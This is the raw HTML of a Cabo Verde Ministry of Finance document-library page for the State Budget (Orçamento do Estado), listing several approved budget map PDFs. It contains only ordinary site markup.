Orçamento </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > <div class="entry"> Início </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Orçamento do Estado </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Orçamento do Estado (OE)</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77763" data-analytics-asset-title="Orçamento do Estado (OE)" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Orçamento do Estado (OE)</span> </div> <h6 style="color: #868686">Histórico OE</h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="dnfg"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=169850">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=169850">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-down-active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc" title="Ascendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId=20126&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId=169850&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId=169850&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchRepositoryId" type="hidden" value="20126"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_searchFolderId" type="hidden" value="169850"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName" type="hidden" value="/document_library/search"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_folderId" type="hidden" value="169850"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId" type="hidden" value="20126"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_qfkd__column2__1" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Orçamento do Estado</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 16 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Admin MF </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Orçamento do Estado </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1768867184038"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/169850?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=modifiedDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=7&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=desc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_repositoryId"     type="hidden" value="20126"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa1.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482778" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa1.pdf/a8e5a3e7-c824-af06-5526-45df5ce4bc10?version=1.0&t=1571394658715&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482778?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa1.pdf/a8e5a3e7-c824-af06-5526-45df5ce4bc10?version=1.0&t=1571394658715&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482778?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa1.pdf" > Mapa1.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa15.8 MAPMIR Total.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482766" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa15.8+MAPMIR+Total.pdf/bc601edd-a031-015e-7185-2bde8066a22c?version=1.0&t=1571394658597&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482766?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/20126/482205/Mapa15.8+MAPMIR+Total.pdf/bc601edd-a031-015e-7185-2bde8066a22c?version=1.0&t=1571394658597&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482766?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" title="Mapa15.8 MAPMIR Total.pdf" > Mapa15.8 MAPMIR Total.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Mapa17 Agencias Reguladoras.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_rowIdsFileEntry" title="Selecionar" type="checkbox" value="482754" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/20126/482205/Mapa17+Agencias+Reguladoras.pdf/cf2b37ed-9bc7-9631-b8b2-d06dcfdaf17b?version=1.0&t=1571394658478&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/482754?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F169850%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D7%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D20" >
